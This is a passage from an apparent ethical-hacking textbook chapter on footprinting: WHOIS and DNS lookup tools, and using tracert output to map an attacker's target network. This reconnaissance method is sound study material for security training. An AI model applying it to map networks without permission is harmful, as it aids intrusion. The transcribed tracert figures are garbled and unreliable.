

*Figure 2-31 SmartWhois Lookup Application*

# *WHOIS Lookup Tools*

Tools powered by different developers on WHOIS lookup are listed below: -

- http://lantricks.com
- http://www.networkmost.com
- http://tialsoft.com
- http://www.johnru.com
- https://www.callerippro.com
- http://www.nirsoft.net
- http://www.sobolsoft.com

## http://www.softfuse.com

# *WHOIS Lookup Tools for Mobile*

"DNS Tools" Application by www.dnssniffers.com is available on google play store. It includes other features as well including DNS Report, Blacklist Check, Email Validation, WHOIS, ping and reverses DNS.



*Figure 2-32 DNS tool Application*

whois<sup>®</sup> by www.whois.com.au application on google play store for lookup. There are several lookup tools powered by www.whois.com.au such as: -

- WHOIS Lookup
- DNS Lookup
- RBL Lookup
- Traceroute
- IP Lookup
- API/Bulk Data Access



*Figure 2-33 Whois Application*

www.ultratools.com offers ultra Tools Mobile. This application offers multiple features like Domain health report, DNS Speed test, DNS lookup, Whois Lookup, ping, and other options.



*Figure 2-34 Ultra Tool Mobile Application*

# **DNS Footprinting**

DNS lookup information is helpful to identify a host within a targeted network. There are several tools available on internet which perform DNS lookup. Before proceeding to the DNS lookup tools and the result overview of these DNS tools, you must know DNS record type symbols and there mean: -



# *Extracting DNS Information using DNSStuff*



*Figure 2-35 DNSStuff.com*

Above figure is the output For example**.com.** You can expand fields to extract information.

As shown in the following output, you can expand the desired fields to gain detailed information as shown below:



## *Extracting DNS Information using Domain Dossier*

Go to website https://centralops.net/co/ and enter the IP address of Domain you like to search.



*Figure 2-37 Domain Dossier tool*

The result brings the canonical name, aliases, IP address, Domain whois records, Network whois records and DNS Records. Consider the figure below.



## *DNS Interrogation Tools*

There are a lot of online tools available for DNS lookup information, some of them are listed below: -

- http://www.dnsstuff.com
- http://network-tools.com
- http://www.kloth.net
- http://www.mydnstools.info
- http://www.nirsoft.net
- http://www.dnswatch.info
- http://www.domaintools.com
- http://www.dnsqueries.com
- http://www.ultratools.com
- http://www.webmaster-toolkit.com

# **Network Footprinting**

One of the important types of footprinting is network footprinting. Fortunately, there are several tools available which can be used for network footprinting to gain information about the target network. Using these tools, an information seeker can create a map of the targeted network. Using these tools, you can extract information such as: -

- Network address ranges
- Hostnames
- Exposed hosts
- OS and application version information
- Patch state of the host and the applications
- Structure of the applications and back-end servers

Tools for this purpose are listed below: -

- Whois
- $\bullet$  Ping
- Nslookup
- Tracert

## *Traceroute*

Tracert options are available in all operating system as a command line feature. Visual traceroute, graphical and other GUI based traceroute applications are also available. Traceroute or Tracert command results in the path information from source to destination in the hop by hop manner. The result includes all hops in between source to destination. The result also includes latency between these hops.

## *Traceroute Analysis*

Consider an example, in which an attacker is trying to get network

information by using tracert. After observing the following result, you can identify the network map.



*Figure 2-39 Tracert*

10.0.0.1 is the first hop, which means it is the gateway. Tracert result of 200.100.50.3 shows, 200.100.50.3 is another interface of first hop device whereas connected IP includes 200.100.50.2 & 200.100.50.1.



*Figure 2-40 Tracert*

192.168.0.254 is next to last hop 10.0.0.1. It can either connected to 200.100.50.1 or 200.100.50.2. To verify, trace next route.

```
BB Command Prompt
                                                                                                                                                       \overline{\phantom{a}}\Box\timesC:\>tracert 192.168.0.1
Tracing route to 192.168.0.1 over a maximum of 30 hops:
                          0 ms
                                           \begin{tabular}{ll} 0 mm & 10.0.0.1 \\ 0 mm & 200.100.50.1 \\ 0 mm & 192.168.0.1 \\ \end{tabular}1 ms
  \mathbf{1}0 ms
                          0 ma
  \overline{a}0 \text{ ms}0 ms
   \overline{\mathbf{a}}Trace complete.
C:\>tracert 192.168.0.2
Tracing route to 192.168.0.2 over a maximum of 30 hops:
                                     3 ma 10.0.0.1<br>0 ma 200.100.60.1<br>0 ma 192.168.0.20 ms0 ms
  ×
                          0 \t{ms}<br>2 \t{ms}0 \text{ ms}\mathbf{z}Trace complete.
C:\>tracert 192.168.0.3
Tracing route to 192.168.0.3 over a maximum of 30 hops:
                                            \begin{array}{llll} 0\ \ \text{ms} & \quad 10.0.0.1 \\ 0\ \ \text{ms} & \quad 200.100.50.1 \\ 0\ \ \text{ms} & \quad 192.168.0.3 \end{array}1 \text{ ms}0 ms
                   0 ms
        \frac{0}{4} ms
  \overline{\mathbf{z}}\mathbf{a}Trace complete.
```
*Figure 2-41 Tracert*

192.168.0.254 is another interface of the network device, i.e. 200.100.50.1 connected next to 10.0.0.1. 192.168.0.1, 192.168.0.2 & 192.168.0.3 are connected directly to 192.168.0.254.

```
\Box\timesCommand Prompt
C:\>tracert 192.168.10.1
Tracing route to 192.168.10.1 over a maximum of 30 hops:
                        0 ms
                 0 ms
 \mathbf{1}2 0 ms
                 0 ms
  \overline{a}\sim0 ms
Trace complete.
C:\>tracert 192.168.10.2
Tracing route to 192.168.10.2 over a maximum of 30 hops:
 1 0 ms
                 0 ms
                             0 ms
                                       10.0.0.1
                        0 m.s 10.0.0.1<br>1 m.s 200.100.50.2<br>0 m.s 192.168.10.2
